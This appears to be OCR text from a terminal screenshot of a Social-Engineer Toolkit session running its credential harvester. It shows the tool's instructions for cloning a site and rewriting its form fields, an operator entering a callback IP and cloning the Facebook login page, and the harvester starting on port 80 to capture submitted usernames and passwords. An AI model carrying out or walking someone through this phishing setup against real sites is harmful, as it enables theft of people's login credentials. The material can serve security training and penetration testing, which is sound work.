 Applications Places Terminal Jan 27 18:35
Terminal
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.105]:192.168.1.105
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all P
OSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
FireShark™